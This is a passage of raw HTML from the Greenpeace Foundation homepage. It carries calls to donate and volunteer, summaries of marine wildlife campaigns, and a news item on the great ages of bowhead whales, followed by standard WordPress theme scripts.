<li><div class='iconlist_icon av-2xmw46-7dbeb45c23ba735ad4e4cce8dd74d87f avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/donate/&#039; title=&#039;CONTRIBUTE&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;CONTRIBUTE&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/donate/' title='CONTRIBUTE' target="_blank"  rel="noopener noreferrer">CONTRIBUTE</a></h4></header><div class='iconlist_content '  itemprop="text" ><p>If only a fraction of the people who cared about saving the seas pledged 10% of their salaries towards the work, the benefits to the whales, dolphins, and seas would be enormous. You don&#8217;t have to quit your job to be a hero for the environment.</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-2qpihq-217bb3ad021eaa6f3d5213374be28779 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/volunteer/&#039; title=&#039;VOLUNTEER&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;VOLUNTEER&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/volunteer/' title='VOLUNTEER' target="_blank"  rel="noopener noreferrer">VOLUNTEER</a></h4></header><div class='iconlist_content '  itemprop="text" ><p>Be an online volunteer from your home or office! If you&#8217;ve got a computer, a modem, and time you&#8217;d like to dedicate to the environment and its wildlife, you may be able to help get valuable campaign work done. To get more information and help us find out more about you, contact us at this address with a brief e-mail about your skills, time available, motivating issues, and other resources.</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-9fy7y-3193b50ca58c270fc3cce699d2f515af avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/campaign/&#039; title=&#039;CAMPAIGN&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;CAMPAIGN&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/campaign/' title='CAMPAIGN' target="_blank"  rel="noopener noreferrer">CAMPAIGN</a></h4></header><div class='iconlist_content '  itemprop="text" ><p>If you travel a lot, speak more than one language, know how to use a camera or videocam, have other field skills and don&#8217;t mind putting yourself on the line for the issues you believe in, contact us at this address to discuss the possibilities of your becoming a volunteer Greenpeace field campaigner. Often risky, sometimes satisfying, always important. Or you can sponsor a campaign (on the donations page) to keep the work alive.</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_4'  class='avia-section av-2e0mym-b706a7ef3f2362b7ae06886067c5f806 main_color avia-section-default avia-no-shadow  avia-builder-el-38  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-734'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-274826-3f9d69123348471b27c90fd21191898a av_one_half  avia-builder-el-39  el_before_av_one_half  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-7laj2-b9aa087f7c4e29452ebb1bd3413c8d6b '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2>LEARN MORE ABOUT</h2>
</div></section>
<div  class='avia-icon-list-container av-1v3mra-67bf5a51aff7fe6cb79225d3a9783313  avia-builder-el-41  el_after_av_textblock  el_before_av_hr '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-big av-1v3mra-67bf5a51aff7fe6cb79225d3a9783313 avia-iconlist-animate'>
<li><div class='iconlist_icon av-1rkm86-ba3de291b43a9b733438288cd02449a4 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/dolphin-safe-campaign/&#039; title=&#039;DOLPHIN SAFE CAMPAIGN&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;DOLPHIN SAFE CAMPAIGN&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/dolphin-safe-campaign/' title='DOLPHIN SAFE CAMPAIGN' target="_blank"  rel="noopener noreferrer">DOLPHIN SAFE CAMPAIGN</a></h4></header><div class='iconlist_content '  itemprop="text" ><p>The campaign for a dolphin-safe tuna fishery, which Greenpeace Foundation has worked on as a core issue since 1976, is not permanently won. Dolphins are still dying in tuna nets, due to a U.S. bailout of dolphin-killing nations, and U.S. legislation which gutted U.S. dolphin-protection law and would fraudulently re-define the term &#8220;dolphin safe.&#8221;</p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-1m7acm-db505c858b057cdc4994a86385c3f0e7 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/anti-whaling-campaign/&#039; title=&#039;ANTI-WHALING CAMPAIGN&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;ANTI-WHALING CAMPAIGN&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/anti-whaling-campaign/' title='ANTI-WHALING CAMPAIGN' target="_blank"  rel="noopener noreferrer">ANTI-WHALING CAMPAIGN</a></h4></header><div class='iconlist_content '  itemprop="text" ><p><span style="font-family: arial,geneva;">Whales are incredible, intelligent animals whose numbers have been cruelly decimated by industrial whaling. Greenpeace Foundation is dedicated to an end to all whaling. It was a founder of the global anti-whaling movement, and has worked for three decades in this cause, seeking out, uncovering, and exposing the reality, cruelty &#8211; and often illegality &#8211; of whaling. Much has been accomplished, but the whales aren&#8217;t saved yet.</span></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-1erhx2-f6c90a768e26e43419e88ddc66bf8437 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/the-japan-dolphin-kill-campaign/&#039; title=&#039;THE JAPAN DOLPHIN KILL CAMPAIGN&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;THE JAPAN DOLPHIN KILL CAMPAIGN&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/the-japan-dolphin-kill-campaign/' title='THE JAPAN DOLPHIN KILL CAMPAIGN' target="_blank"  rel="noopener noreferrer">THE JAPAN DOLPHIN KILL CAMPAIGN</a></h4></header><div class='iconlist_content '  itemprop="text" ><p><span style="font-family: arial,geneva;">Greenpeace Foundation originally helped define the Japan dolphin-saving issue for the world. Now we are working to end &#8220;drive kills&#8221; and &#8220;harpoon fisheries&#8221;. We&#8217;re also investigating to expose and end the growing practice of selling dolphin as &#8220;whale meat&#8221;, which defrauds the Japanese consumer, creates a lucrative black market, and encourages international trade in dead dolphins.</span></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-1bmo6u-69c06a1b69669a8e2352006d928b14a8 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/driftnet-campaign/&#039; title=&#039;DRIFTNET CAMPAIGN&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;DRIFTNET CAMPAIGN&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/driftnet-campaign/' title='DRIFTNET CAMPAIGN' target="_blank"  rel="noopener noreferrer">DRIFTNET CAMPAIGN</a></h4></header><div class='iconlist_content '  itemprop="text" ><p><span style="font-family: arial,geneva;">Driftnetting is the most destructive form of fishing ever devised. 40-mile-long nets are laid in a straight line, 50 feet deep. Laid perpendicular to fish and marine animal migrations, they float like invisible unbreakable spider webs, catching everything which cannot swim through a mesh size as small as 4&#8243;. Driftnets can strip-mine the life out of an area in only a few seasons, leaving a lifeless watery desert. Greenpeace Foundation created the fight to ban them, a fight still in progress to save whales, seals, dolphins, seabirds, turtles, and hundreds of other species &#8211; including the overfished &#8220;target&#8221; fish species.</span></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-14rmo6-8558f01c212520e9a0603f4eaa1e109d avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://greenpeacefoundation.com/monk-seal-campaign/&#039; title=&#039;MONK SEAL CAMPAIGN&#039; target=&quot;_blank&quot;  rel=&quot;noopener noreferrer&quot;&gt;MONK SEAL CAMPAIGN&lt;/a&gt;"><h4 class='av_iconlist_title iconlist_title  '  itemprop="headline" ><a href='https://greenpeacefoundation.com/monk-seal-campaign/' title='MONK SEAL CAMPAIGN' target="_blank"  rel="noopener noreferrer">MONK SEAL CAMPAIGN</a></h4></header><div class='iconlist_content '  itemprop="text" ><p><span style="font-family: arial,geneva;">The most endangered seal species on earth &#8211; actually an endangered genus &#8211; is the Monk Seal. All global populations are now considered extinct except for fragile populations based on remote isles in the North Pacific and in caves in the Mediterranean. Although living in remote areas, their populations have been brought to the threshold of extinction by man&#8217;s activities. We&#8217;re working to help them survive. </span></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div>
<div  class='hr av-xzjmu-302a94a87ce7d12820dfbd8d24a102ce hr-short  avia-builder-el-42  el_after_av_iconlist  avia-builder-el-last  hr-left'><span class='hr-inner '><span class="hr-inner-style"></span></span></div></div><div  class='flex_column av-ot5ce-8fefc22a391ae1aa62b55b28c80a8e43 av_one_half  avia-builder-el-43  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-nc5xq-264dd7a722de90e8a775922a77c589d9 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2>IN THE NEWS</h2>
</div></section>
<div  class='hr av-d0p92-c58598c3868e72f9155cdfc66575d353 hr-short  avia-builder-el-45  el_after_av_textblock  el_before_av_textblock  hr-left'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-9gmwu-a55cd920adbd29e433399b7f38edcf17 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><span style="font-family: arial,geneva;"><b>Bowhead Whales are by far the oldest living mammals!</b></p>
<p>There are bowhead whales now alive who were born before Abraham Lincoln, and perhaps George Washington.</p>
<p>It turns out that these endangered whales, which were driven to near extinction by commercial whaling, and which are still harpooned by U.S. and Siberian native communities, are the oldest large-brained creatures yet discovered. This has taken scientists, and pretty much everyone else, by surprise.</p>
<p>The bowhead (Balaena mysticetus) had long been assumed to live to be perhaps 50-60 years old. However, recently-killed bowheads, when carefully examined, have been found to often have ancient harpoon tips lodged in their blubber, and the only way they could have gotten &#8220;in there&#8221; was in the hands of ancient native harpooners.</p>
<p>This finding spurred research to find out just HOW old these whales may be. Scientist Jeffrey L. Bada and his associates analyzed the ration of 2 mirror forms of aspartic acid in the lenses of bowhead eyes, which changes at a measurable rate over the years. The results on the five males whales tested showed that the YOUNGEST was 90, four ranged in age from 135-180, and one was seemingly over 211 years old when recently harpooned.</p>
<p>That the average age of these whales was over 150, and that even a 200+ year old whale didnt &#8220;look&#8221; that old, has implications for the biology and conservation of these whales. It also raises the question of just how old a bowhead can get, since the odds are good that the oldest one wasnt among these five. Researchers have speculated  mostly off the record  that there may be incredibly old whales swimming around the arctic seas, since they dont seem to have any natural lifespan we can yet determine; the deaths we know of are all human-caused.</p>
<p>This underscores how little we really know about whales, and that includes other whale species. If not for the eskimo spearpoints in these whales, and the fact that this was noted by scientists, the analysis of the whales age wouldnt have even been done.</p>
<p>It also is an amazing thing to think about: large-brained, probably self-aware amimals sharing this planet with us, who have a personal memory of events 200 years ago, and perhaps much father back than that. Is turning them into blubber slabs and souvenir items really the best way to treat the oldest intelligent residents of planet earth?</span></p>
</div></section></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">JOIN THE FIGHT</h3><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-734 current_page_item menu-item-3268"><a href="https://greenpeacefoundation.com/" aria-current="page">HOME</a></li>
<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265"><a href="https://greenpeacefoundation.com/about-greenpeace/">ABOUT US</a></li>
<li id="menu-item-3264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3264"><a href="https://greenpeacefoundation.com/greenpeace-foundation-campaigns/">OUR WORK</a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3269"><a href="https://greenpeacefoundation.com/getting-involved/">HOW TO HELP</a></li>
<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266"><a href="https://greenpeacefoundation.com/contact-us/">CONTACT US</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget">The USA's oldest and original Greenpeace, proudly unaffiliated with Greenpeace USA</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half el_before_av_one_half '><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">ABOUT GREENPEACE FOUNDATION</h3>			<div class="textwidget"><p>Greenpeace Foundation is dedicated to solving and preventing environmental crises, preserving the ecosystem for future generations of people and animals to enjoy. As humans can speak for themselves, it is an unabashed advocate for species which cannot, upholding the founding ideals of the Greenpeace movement.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><p>Greenpeace Foundation<br />
Windward Environmental Center<br />
1118 Maunawili Rd.<br />
Kailua, HI 96734 USA</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright 1975-2025 - GREENPEACE FOUNDATION </span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://greenpeacefoundation.com/terms-and-conditions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TERMS AND CONDITIONS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Scroll to top</title>
<desc id='av-svg-desc-3'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://greenpeacefoundation.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://greenpeacefoundation.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://greenpeacefoundation.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia.js?ver=7.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeDsB0rAAAAANKjZNh7rZTPJpd_GL1pkDGmLed3","site_key3":"6Lcmrh0rAAAAAFJnn91L4XUIYimj2L4OYPEIO135","api":"https://www.google.com/recaptcha/api.js","api_lang":"en","avia_api_script":"https://greenpeacefoundation.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"1","verify_nonce":"5aa306fcc4","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenpeacefoundation.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=7.1" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.0","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
